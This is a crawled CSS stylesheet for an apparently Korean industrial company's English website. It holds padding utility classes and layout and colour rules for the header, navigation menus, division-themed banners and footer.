.pb40 {padding-bottom: 40px !important}
.pb45 {padding-bottom: 45px !important}
.pb50 {padding-bottom: 50px !important}
.pb55 {padding-bottom: 55px !important}
.pb60 {padding-bottom: 60px !important}
.pb65 {padding-bottom: 65px !important}
.pb70 {padding-bottom: 70px !important}
.pb75 {padding-bottom: 75px !important}
.pb80 {padding-bottom: 80px !important}
.pb85 {padding-bottom: 85px !important}
.pb90 {padding-bottom: 90px !important}
.pb95 {padding-bottom: 95px !important}
.pb100 {padding-bottom: 100px !important}

.pl0 {padding-left: 0 !important}
.pl05 {padding-left: 5px !important}
.pl10 {padding-left: 10px !important}
.pl15 {padding-left: 15px !important}
.pl20 {padding-left: 20px !important}
.pl25 {padding-left: 25px !important}
.pl30 {padding-left: 30px !important}
.pl35 {padding-left: 35px !important}
.pl40 {padding-left: 40px !important}
.pl45 {padding-left: 45px !important}
.pl50 {padding-left: 50px !important}
.pl55 {padding-left: 55px !important}
.pl60 {padding-left: 60px !important}
.pl65 {padding-left: 65px !important}
.pl70 {padding-left: 70px !important}
.pl75 {padding-left: 75px !important}
.pl80 {padding-left: 80px !important}
.pl85 {padding-left: 85px !important}
.pl90 {padding-left: 90px !important}
.pl95 {padding-left: 95px !important}
.pl100 {padding-left: 100px !important}

.pr0 {padding-right: 0 !important}
.pr05 {padding-right: 5px !important}
.pr10 {padding-right: 10px !important}
.pr15 {padding-right: 15px !important}
.pr20 {padding-right: 20px !important}
.pr25 {padding-right: 25px !important}
.pr30 {padding-right: 30px !important}
.pr35 {padding-right: 35px !important}
.pr40 {padding-right: 40px !important}
.pr45 {padding-right: 45px !important}
.pr50 {padding-right: 50px !important}
.pr55 {padding-right: 55px !important}
.pr60 {padding-right: 60px !important}
.pr65 {padding-right: 65px !important}
.pr70 {padding-right: 70px !important}
.pr75 {padding-right: 75px !important}
.pr80 {padding-right: 80px !important}
.pr85 {padding-right: 85px !important}
.pr90 {padding-right: 90px !important}
.pr95 {padding-right: 95px !important}
.pr100 {padding-right: 100px !important}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common.css?v=1768744785
body_size: 34562
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

body {
	min-width: 320px;
	height: 100%;
	font-size: 81.3%;

	font-family: "notoKrR",sans-serif;
	color: #666667;
	list-style: none;
	line-height: 1em;
	outline: 0;
	word-break: keep-all;
	-webkit-text-size-adjust: none;
}

body.fixed-body {
	height: 100%;
	overflow: hidden;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;

}

.wrapper {
	position: relative;
	margin: 0;
	padding-top: 122px;
	font-size: 1em;
	clear: both;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 122px;
	z-index: 100;
	background: #fff;
}


/* gnb */
.gnb-wrapper {
	height: 33px;
	background: #f8f8f8
}

.gnb-area {
	max-width: 1180px;
	height: 33px;
	margin: 0 auto;
	padding: 0 20px;
}


.gnb-area .right {
	float: right;
}

.gnb-area .right ul {
	height: 33px;
}

.gnb-area .right ul li {
	float: left;
	height: 33px;
	line-height: 33px;
}

.gnb-area .right ul li a {
	display: block;
	font-size: 0.846em;
	padding-left: 9px;
	margin-left: 9px;
	color: #b2b2b2;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	background: transparent url(../img/icon/icon_gnb_bar01.gif) no-repeat left center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background-size: 1px 9px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.gnb-area .right ul li:first-child a {
	margin-left: 0;
	padding-left: 0;
	background: transparent !important;
}


.gnb-area .right ul li a:hover {
	text-decoration: underline;
	color: #000;
}



.header-wrapper {
	position: relative;
	width: 100%;
	height: 89px;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.header-area {
	display: block;
	max-width: 1180px;
	height: 89px;
	margin: 0 auto;
	padding: 0 20px;

}

.header-area h1 {
	float: left;
	margin-top: 30px;
	margin-right: 20px;
	width: 232px;
}

.header-area h1 a {
	display: block;
}

.header-area h1 a img {
	display: inline-block;
	vertical-align: middle;
	width: 232px;
}

.header-area .top-menu {
	float: left;
	margin-top: 40px;
}

.header-area .top-menu > ul {
	margin: 0;
	padding: 0;
}

.header-area .top-menu > ul:after {
	content: "";
	clear: both;
	display: block;
}

.header-area .top-menu > ul > li {
	position: relative;
	float: left;
	margin-left: 25px;
	text-align: center;
}


.header-area .top-menu > ul > li > a {
	position: relative;
	display: block;
	color: #294e6d;
	font-size: 1.231em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	height: 55px;
}

.header-area .top-menu > ul > li > a,
.header-area .top-menu > ul > li > a::before,
.header-area .top-menu > ul > li > a::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


.header-area .top-menu > ul > li > a:hover,
.header-area .top-menu > ul > li > a.selected,
.header-area .top-menu > ul > li > a.on {
	color: #0068b7
}


.header-area .top-menu > ul > li > .title {
	display: none;
}

.header-area .top-menu > ul > li > ul {
	display: none;
	position: absolute;
	top: 38px;
	left: 50%;
	background: #fff;
	width: 220px;
	padding: 20px;
	margin-left: -110px;
	border-top: 3px solid #1976be;
	text-align: left;
}


.header-area .top-menu > ul > li > ul > li > a {
	display: block;
	color: #666666;
	line-height: 2.154em;
}

.header-area .top-menu > ul > li > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.header-area .top-menu > ul > li > ul > li > a:hover,
.header-area .top-menu > ul > li > ul > li > a.selected,
.header-area .top-menu > ul > li > ul > li > a.on {
	color: #1976be;
	text-decoration: underline;
}

.header-area .top-menu > ul > li > ul > li > ul {
	display: none;
}

.header-area .language-list {
	position: relative;
	float: left;
	margin-top: 30px;
	margin-left: 15px;
	width: 70px;
	text-align: left;
}

.header-area .language-list dt {
	display: block;
	height: 32px;
	line-height: 32px;
}

.header-area .language-list dt button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	background: transparent;
	width: 100%;
	height: 32px;
	line-height: 32px;
	color: #666666;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dt button .arrow {
	position: absolute;
	top: 50%;
	right: 18px;
	display: block;
	width: 6px;
	height: 3px;
	margin-top: -1px;
	
	background: transparent url(../img/common/icon_selected_down01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dt button.on .arrow {
	background: transparent url(../img/common/icon_selected_up01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dd {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	border: 1px solid #cccccc;
	width: 100%;
	padding-top: 32px;
	z-index: 100;
}

.header-area .language-list dd > ul {
	background: #fff;
}

.header-area .language-list dd > ul > li {
	margin: 0;
	padding: 0;
}

.header-area .language-list dd > ul > li > a {
	display: block;
	height: 28px;
	line-height: 28px;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dd > ul > li > a:hover {
	background: #f9f9f9;
	color: #0068b7;
}

.header-area .btn-totalmenu {
	float: right;
	margin-top: 35px;
	border: 0;
	border-radius: 0;
	background: transparent;
	-webkit-appearance: none;
	appearance: none;
}

.header-area .btn-totalmenu > img {
	display: inline-block;
	vertical-align: middle;
	width: 31px;
}

.top-submenu-wrapper {
	position: absolute;
	top: 89px;
	left: 0;
	width: 100%;

	display: none;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
}

.top-submenu-area {
	position: relative;
	max-width: 1180px;
	min-height: 60px;
	margin: 0 auto;
	padding: 0 20px 0 20px;
	text-align: left;
}

.top-submenu-area:after {
	content: "";
	clear: both;
	display: block;
}

.top-submenu-box {
	100%;
}

.top-submenu-info {
	float: left;
/*	친환경 사업 추가되면서 */
	width:calc(100% / 7);
/*	width: 16.66%;*/
	padding-top: 35px;
	border-top: 3px solid #f8f8f8;
	border-right: 1px solid #f0f0f0
}

.top-submenu-info:first-child {
	border-left: 1px solid #f0f0f0
}

.top-submenu-info:hover,
.top-submenu-info.on,
.top-submenu-info.selected {
	border-top: 3px solid #1976be;
	background: #fff;
}

.top-submenu-info .title {
	padding: 0 16px;
	margin-bottom: 25px;
	font-size: 1.231em;
	color: #294e6d;
	font-weight:600;
}



.top-submenu-info:first-child > ul {
	border-left: 0;
}

.top-submenu-info > ul {
	min-height: 220px;
/*	min-height: 185px;*/
}

.top-submenu-info > ul > li {
	margin: 0;
	padding: 0;
}

.top-submenu-info > ul > li > a {
	display: block;
	padding: 0px 0px 0px 16px;
	color: #666666;
	font-size: 0.99em;
	line-height: 1em;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-submenu-info > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.top-submenu-info > ul > li > a:hover,
.top-submenu-info > ul > li > a.on,
.top-submenu-info > ul > li > a.selected {
	color: #0068b7;
	text-decoration: underline;
}

.top-submenu-info > ul > li > ul {
	display: none;
}


.header-wrapper .btn-totalmenu-mobile {
	display: none;
}

.mask-totalmenu,
.totalmenu-wrapper-mobile{
	display: none;
}
.totalmenu-wrapper-pc {
	display: none;
	position: absolute;
	top: 84px;
	left: 0;
	width: 100%;
	padding: 30px 0 20px 0;
	background: #fff;
	border-top: 1px solid #e5e5e5;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}

.totalmenu-wrapper-pc .totalmenu-area-pc {
	max-width: 890px;
	margin: 0 auto;
	padding-left: 90px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	float: left;
	width: 20%;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	display: block;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt {
	display: block;
	margin-bottom: 17px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt a {
	color: #2c2c2c;
	font-size: 1.385em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl a:hover,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.selected,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.on {
	color: #dc0005
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd,
.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul {
	margin: 0;
	padding: 0;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li {
	margin-bottom: 10px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li a {
	color: #888888;
	font-size: 	1.154em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500
}


.header-wrapper.fixed {
	position: fixed;
	top: 0;
	opacity: 0.95
}

.header-wrapper.fixed .top-submenu-wrapper {
	top: 89px;
}


/* container */
.container {
	position: relative;
	padding-top: 90px;
	padding-bottom: 150px;
	border: 0px solid red;
	background: #f4f4f4
}

.contents-navigation-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	z-index: 10;
}

.contents-navigation-area {
	max-width: 1180px;
	height: 60px;
	padding: 0 20px;
	margin: 0 auto;
}

.contents-navigation-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-navigation-area,
.conten ts-navigation-area::before,
.contents-navigation-area::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.contents-navigation-area .left {
	float: left;
}

.contents-navigation-area .left .btn-home {
	float: left;
	width: 60px;
	height: 60px;
	background: transparent url(../img/common/icon_home.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	text-indent: -5000em;
}

.contents-navigation-area .left dl {
	position: relative;
	float: left;
	min-width: 180px;
	height: 60px;
}

.contents-navigation-area .left dl.brochure {
	position: relative;
	float: left;
	width: 300px;
	height: 60px;
}
.contents-navigation-area .left dl.brochure > dt > button {
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 170px center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 170px center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 272px center;
	background-size: 12px 7px;
}


.contents-navigation-area .left dl > dt {
	display: block;
	height: 60px;
}

.contents-navigation-area .left dl > dt > button {
	display: block;
	padding: 0 50px 0 15px;
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	font-size: 1em;
	text-align: left;
	/*
	font-family: "notoKrM", notoKrM, sans-serif;  국문일 경우 노토산스 
	*/
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background-size: 12px 7px;
	text-transform: uppercase;
}

.contents-navigation-area .left dl:last-child > dt > button {
	font-size: 1.154em;
}

.contents-navigation-area .left dl > dd {
	display: none;
	position: absolute;
	top: 60px;
	left: 0;
	width: 100%;
}

.contents-navigation-area .left dl > dd .title {
	display: none;
}

.contents-navigation-area .left dl > dd > ul {
	margin: 0;
	padding: 0;
}

.contents-navigation-area .left dl > dd > ul > li > a {
	display: block;
	padding: 20px 10px 20px 15px;
	color: #999999;
	font-family: 'Poppins', sans-serif;
	font-size:1.05em;
	font-weight: 500;
	text-transform: uppercase;

}

.contents-navigation-area .left dl > dd > ul > li > a:hover {
	color: #fff;
	text-decoration: underline;
}

.contents-navigation-area .left dl > dd > ul > li > ul {
	display: none;
}

.contents-navigation-area .right {
	float: right;
}

.contents-function-list {
	float: left;
}

.contents-function-list > li {
	position: relative;
	float: left;
	width: 60px;
	height: 60px;
}

.contents-function-list > li button,
.contents-function-list > li > a {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
}

.contents-function-list > li .btn-bookmark {
	background: transparent url(../img/common/icon_bookmark.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 13px;
	font-size: 0;
}

.contents-function-list > li .btn-print {
	background: transparent url(../img/common/icon_print.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_print@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_print.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 11px;
	font-size: 0;
}

.contents-function-list > li .btn-share {
	background: transparent url(../img/common/icon_share.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	font-size: 0;
}



.contents-function-list > li > dl {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
}

.contents-function-list > li > dl > dt {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
	cursor: pointer;
}

.contents-function-list > li > dl > dd {
	position: absolute;
	top: 60px;
	left: 0;
	display: none;
}

.contents-function-list > li > dl > dd > ul {
	width: 60px;
}

.contents-function-list > li > dl > dd > ul > li {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a > img {
	display: inline-block;
	vertical-align: middle;
}




/* 메뉴 색상 체크 */

/* Menu GREEN TECH */
.bg-green-tech .contents-navigation-wrapper {
	background: #589409;
}
.bg-green-tech .contents-navigation-wrapper .left {
	background: #3f5b17 !important;
	border-left: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left .btn-home,
.bg-green-tech .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul {
	background: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-green-tech .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .right {
	border-left: 1px solid #657c45;
}

.bg-green-tech .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #657c45;
}
/* //Menu GREEN TECH */

/* Menu MERCHANT */
.bg-merchant .contents-navigation-wrapper {
	background: #0693d8;
}
.bg-merchant .contents-navigation-wrapper .left {
	background: #026aaf !important;
	border-left: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left .btn-home,
.bg-merchant .contents-navigation-wrapper .left dl {
	border-right: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left dl > dd > ul {
	background: #194a73;
}

.bg-merchant .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-merchant .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #194a73
}

.bg-merchant .contents-navigation-wrapper .right {
	border-left: 1px solid #097cb4
}

.bg-merchant .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #097cb4
}
/* //Menu MERCHANT */


/* Menu OFFSHORE */
.bg-offshore .contents-navigation-wrapper {
	background: #08a184;;
}
.bg-offshore .contents-navigation-wrapper .left {
	background: #2e6f71 !important;
	border-left: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left .btn-home,
.bg-offshore .contents-navigation-wrapper .left dl {
	border-right: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left dl > dd > ul {
	background: #164141;
}

.bg-offshore .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #3e5a5b
}

.bg-offshore .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #164141
}

.bg-offshore .contents-navigation-wrapper .right {
	border-left: 1px solid #07977a
}

.bg-offshore .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #07977a
}
/* //Menu OFFSHORE */


/* Menu NAVY */
.bg-navy .contents-navigation-wrapper {
	background: #d3a200;
}
.bg-navy .contents-navigation-wrapper .left {
	background: #5b5217 !important;
	border-left: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left .btn-home,
.bg-navy .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left dl > dd > ul {
	background: #322b0b;
}

.bg-navy .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #524e3e
}

.bg-navy .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #322b0b
}

.bg-navy .contents-navigation-wrapper .right {
	border-left: 1px solid #b38a04
}

.bg-navy .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #b38a04
}
/* //Menu NAVY */




/* Menu INDUSTRY */
.bg-industry .contents-navigation-wrapper {
	background: #37a2bd;
}
.bg-industry .contents-navigation-wrapper .left {
	background: #006e8a !important;
	border-left: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left .btn-home,
.bg-industry .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left dl > dd > ul {
	background: #04394f;
}

.bg-industry .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #424f54
}

.bg-industry .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #04394f
}

.bg-industry .contents-navigation-wrapper .right {
	border-left: 1px solid #02899e
}

.bg-industry .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #02899e
}
/* //Menu INDUSTRY */





.contents-navigation-wrapper.fixed {
	position: fixed;
	top: 89px;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}


.container-wrapper {
	max-width: 1180px;
	margin: 0 auto;
	padding: 0 20px;
}

/* sub visual */
.sub-visual-wrapper {
	position: relative;
	height: 300px;
	padding: 40px 10px 0 10px;
	text-align: center;
	border-bottom: 1px solid #dfdfdf
}

.sub-visual-wrapper .visual-slogon-wrapper {
	color: #fff;
}

.sub-visual-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-visual-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-visual-wrapper .btn-management-contact {
	position: absolute;
	top: 20px;
	right: 15px;
	display: block;
	width: 119px;
}

.sub-visual-wrapper .btn-management-contact img {
	display: inline-block;
	vertical-align: middle;
	width: 119px;
}

.bg-green-tech .sub-visual-wrapper {
	background: url(../img/sub11/bg_subvisual.jpg) no-repeat center top;
}

.bg-merchant .sub-visual-wrapper {
	background: url(../img/sub02/bg_subvisual.jpg) no-repeat center top;
}

.bg-offshore .sub-visual-wrapper {
	background: url(../img/sub03/bg_subvisual.jpg) no-repeat center top;
}

.bg-navy .sub-visual-wrapper {
	background: url(../img/sub04/bg_subvisual.jpg) no-repeat center top;
}

.bg-industry .sub-visual-wrapper {
	background: url(../img/sub05/bg_subvisual.jpg) no-repeat center top;
}

.contents-menu-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 10px;
}

.contents-menu-area {
	background: #fff;
}

.contents-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-menu-area .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}

.contents-menu-area.offshore .contents-menu-box {
	float: left;
	width: 20%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}


.contents-menu-area .contents-menu-box:last-child {
	border-right: 0;
}

.contents-menu-area .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 25px 40px 80px;
	text-align: left;
}

.contents-menu-area.offshore .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 30px 0 40px 0;
	text-align: center;
}

.contents-menu-area .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.offshore .contents-menu-box a .image {
	position: relative;
	top:0px;
	left:0px;
	display: block;
	width: 46px;
	height: 46px;
	margin:0 auto;
}

.contents-menu-area .contents-menu-box a .image img {
	display: none;
	width: 46px;
}

.contents-menu-area .contents-menu-box a .image .off {
	display: block;
}

.contents-menu-area .contents-menu-box a .title {
	display: block;
	margin-top: 20px;
	color: #333333;
	font-size: 1.769em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.contents-menu-area.offshore .contents-menu-box:nth-child(3) a .title {
	word-break:break-all;
}

/* 친환경업 사업 */
/* 영문만 제품 텍스트가 너무 길어서 다른 폼 추가 */
#long-depth2 {
	min-width: 120px;
}
#long-depth2 dt button{
	display: inline-block;
	width:120px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	word-break:break-all;
}

.contents-menu-area.green-tech .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
}

.contents-menu-area.green-tech .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 20px 40px 80px;
	text-align: left;
}

.contents-menu-area.green-tech .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.green-tech .contents-menu-box a .title {
	font-size: 1.385em;
	word-break:keep-all;
}

.contents-menu-area.green-tech .contents-menu-box a .title_2 {
	margin-top:5px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_3 {
	margin-top:-15px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_4 {
	margin-top:10px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_6 {
	margin-top:-15px;
}

/* //친환경업 사업 */

.contents-menu-area .contents-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}

.contents-menu-area .contents-menu-box a.on .image .off,
.contents-menu-area .contents-menu-box a.selected .image .off,
.contents-menu-area .contents-menu-box a:hover .image .off {
	display: none;
}


.contents-menu-area .contents-menu-box a.on .image .on,
.contents-menu-area .contents-menu-box a.selected .image .on,
.contents-menu-area .contents-menu-box a:hover .image .on {
	display: block;
}

.contents-menu-area .contents-menu-box a.on .title,
.contents-menu-area .contents-menu-box a.selected .title,
.contents-menu-area .contents-menu-box a:hover .title {
	color: #fff;
}

.contents-menu-area .contents-menu-box a.on .submit,
.contents-menu-area .contents-menu-box a.selected .submit,
.contents-menu-area .contents-menu-box a:hover .submit {
	color: #fff;
}

.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #589409;
}

.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #0693d8
}

.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #08a184;
}

.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #a88004
}

.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #37a2bd
}







/* contents */
.contents {
	margin-top: 25px;
}

.contents-wrapper {
	margin: 0;
	padding: 0;
}


.title0201 {
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

/* footer */
.footer {
	padding: 25px 25px 55px 25px;
	background: #323b4a;
}

.footer .footer-wrapper {
	max-width: 830px;
	margin: 0 auto;
}

.footer .footer-wrapper .footer-menu-area {
	position: relative;
	padding: 15px 0 35px 0;
	border-bottom: 1px solid #424a58;
	text-align: center;
}

.footer .footer-wrapper .footer-menu-area .footer-menu {
	margin: 0;
	padding: 0;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a {
	display: inline-block;
	vertical-align: middle;
	color: #8d95a2;
	font-size: 0.923em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.footer .footer-wrapper .footer-menu-area .footer-menu > a:hover {
	color: #fff;
	text-decoration: underline;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a.privacy {
	color: #fff !important;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > .icon {
	display: inline-block;
	vertical-align: middle;
	width: 3px;
	height: 3px;
	margin: 0 5px;
	background: transparent url(../img/common/icon_footer_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background-repeat: no-repeat;
	background-position: center center;
